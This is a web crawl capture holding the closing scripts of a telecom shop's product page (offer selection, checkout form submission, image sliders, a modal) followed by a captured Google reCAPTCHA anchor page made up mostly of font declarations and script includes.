                // SET INITIAL SELECTED OFFER RADIO BUTTON START
                const initialSelectedOfferIndex = 0
                const activeTab = $('.v3-product-col-right a[data-toggle="tab"].active')
                const activeTabInputs = $($(activeTab).attr('href'))
                    .find(".v3-product-payment-radio-btn")
                    .not(".tripple-click-hidden-offer")
                    .find("input[name='product_card_payment_radio']")

                if (activeTabInputs.length) {
                    const input = activeTabInputs.eq(initialSelectedOfferIndex)
                    input.prop("checked", true)
                    setTimeout(() => input.trigger("change"))
                }

                $('.v3-product-col-right a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
                    const target = $(e.target)
                    const tabInputs = $(target.attr("href")).find("input[name=product_card_payment_radio]")

                    if (tabInputs.length) {
                        tabInputs.eq(initialSelectedOfferIndex).prop('checked', true).trigger('change');
                    }
                });
                // SET INITIAL SELECTED OFFER RADIO BUTTON END

                // OFFER RADIO BUTTON SCRIPT START

                let offers = [
                                    ];

                function toggleSetupTariffValue (value) {
                    const submitInput = $("input[name=selectedProductPageData]")
                    const prevPayload = JSON.parse(submitInput.val())
                    submitInput.val(JSON.stringify({
                        ...prevPayload,
                        setupTariff: value
                    }))
                }

                // submit form, to redirect to checkout, on 'setup tariff' button click
                $(".v3-product-payment-radio-btn__setup-tariff-btn").on('click', (e) => {
                    e.preventDefault()
                    toggleSetupTariffValue(true)
                    $("#product_order_form").submit()
                })

                // submit form, to redirect to checkout, on 'do order' button click
                $(".v3-product-payment-radio-btn__do-order-btn").on('click', (e) => {
                    e.preventDefault()
                    toggleSetupTariffValue(false)
                    $("#product_order_form").submit()
                })

                // update data passed to checkout on offer radio button change
                $(".v3-product-payment-radio-btn input[name=product_card_payment_radio]").on("change", (e) => {
                    const submitInput = $("input[name=selectedProductPageData]")
                    const paymentType = $(e.target).closest(".v3-product-payment-radio-btn").attr("data-payment-type")
                    const prevPayload = JSON.parse(submitInput.val())
                    const newPayload = {
                        setupTariff: false,
                        paymentType,
                        offers: ["CASH", "BANK_CARD"].includes(paymentType) ? [] : offers.map((el, i) => {
                            return {
                                ...el,
                                selected: i === offers.findIndex(el => el.priceUuid == e.target.value)
                            }
                        })
                    }
                    submitInput.val(JSON.stringify(newPayload))
                })
                // OFFER RADIO BUTTON SCRIPT END

                $(".v3-product-payment-radio-btn").removeClass('is-loading')
            } catch (error) {
                console.error(error)
            }
        })
    
//]]>
</script>
<script type="module">
//<![CDATA[

                window.initProductSwipers = () => {
                    let previewSwiper = new Swiper('.product-page-swiper-top2 .swiper-container', {
                        slidesPerView: 1,
                        spaceBetween: 0,
                        loop: false,
                        touchRatio: 0,
                        on: {
                            click: function () {
                                if ($(window).width() >= 576) $('#product_preview_modal').modal()
                            }
                        },

                        pagination: {
                            el: '.product-page-swiper-top2 .swiper-pagination',
                            type: 'bullets',
                        },

                        breakpoints: {
                            576: {
                                touchRatio: 1,
                            },
                        }
                    })

                    let smallPreviewSwiper = new Swiper('.product-page-swiper-bottom2 .swiper-container', {
                        slidesPerView: 4,
                        spaceBetween: 4,
                        loop: true,
                        loopFillGroupWithBlank: true,
                        centeredSlides: false,
                        centeredSlidesBounds: true,
                        centerInsufficientSlides: false,
                        navigation: {
                            nextEl: '.product-page-swiper-bottom2 .swiper-btn-next',
                            prevEl: '.product-page-swiper-bottom2 .swiper-btn-prev',
                        },
                        on: {
                            click: function () {
                                smallPreviewSwiper.slideToLoop(parseInt(this.clickedSlide.dataset.swiperSlideIndex))
                            }
                        },

                        breakpoints: {
                            992: {
                                slidesPerView: 7,
                            },
                            768: {
                                slidesPerView: 5,
                            },
                        }
                    })

                    smallPreviewSwiper.on('slideChange', function () {
                        previewSwiper.slideTo(smallPreviewSwiper.realIndex)
                    });
                }
                
            
//]]>
</script>
<script>
//<![CDATA[

        $('#product_preview_modal').on('shown.bs.modal', function (e) {
            window.initProductSwipers()
        })
    
//]]>
</script>
<script>
//<![CDATA[

            $(document).on('shown.bs.modal', '.modal--sp-powers', function () {
                $(".modal--sp-powers .new-link-informative").off()
                $(".modal--sp-powers .step-2 .c-icon--left").off()
                $(".modal--sp-powers .new-link-informative").on("click", () => setStep(2))
                $(".modal--sp-powers .step-2 .c-icon--left").on("click", () => setStep(1))
                
                let spPowersSwiper = new Swiper('.modal--sp-powers .swiper-container', {
                    slidesPerView: 3,
                    spaceBetween: 4,
                    pagination: {
                        el: '.modal--sp-powers .swiper-pagination',
                        type: 'bullets',
                    },
                    breakpoints: {
                        1200: {
                            slidesPerView: 1,
                        },
                    }
                })
            })

            function setStep(step) {
                if (step === 1) {
                    $(".modal--sp-powers .swiper").removeClass('active')
                    $(".modal--sp-powers .step-2").removeClass('active')
                    $(".modal--sp-powers .step-1").addClass('active')
                    $(".modal--sp-powers .c-grid").addClass('active')
                } else {
                    $(".modal--sp-powers .swiper").addClass('active')
                    $(".modal--sp-powers .step-2").addClass('active')
                    $(".modal--sp-powers .step-1").removeClass('active')
                    $(".modal--sp-powers .c-grid").removeClass('active')
                }
            }

            function setSocDescriptionInfo(descriptionInfoJson) {
                const subTitle = $(".modal--sp-powers .c-sub-title")
                
                try {
                    const { internetTraffic, internetTrafficUnit, minutes, minutesUnit } = JSON.parse(descriptionInfoJson)
                    subTitle.html(internetTraffic + " " + internetTrafficUnit + " / " + minutes + " " + minutesUnit)
                } catch(e) {
                    console.error(e)
                    subTitle.hide()
                }
            }
            
            $(document).on('show.bs.modal', '.modal--sp-powers', function () {
                const soc = $(".modal--sp-powers").attr("data-sp-modal-soc")
                const descriptionInfoJson = $(".modal--sp-powers").attr("data-sp-modal-soc-description-info")
                $('.modal--sp-powers [data-sp-block-soc="' + soc + '"]').show()
                setSocDescriptionInfo(descriptionInfoJson)
            })
            
            $(document).on('hide.bs.modal', '.modal--sp-powers', function () {
                const soc = $(".modal--sp-powers").attr("data-sp-modal-soc")
                $('.modal--sp-powers [data-sp-block-soc]').hide()
                setStep(1)
            })
        
//]]>
</script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LebmGIrAAAAAAgIeUJN8oPBo5exVsU9eIsfu-y4&co=aHR0cHM6Ly9zaG9wLmJlZWxpbmUua3o6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fsbqon5wc8pv
body_size: 48750
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8KTnAiNXcie6GTZ0c4aJEA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8KTnAiNXcie6GTZ0c4aJEA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8KTnAiNXcie6GTZ0c4aJEA">
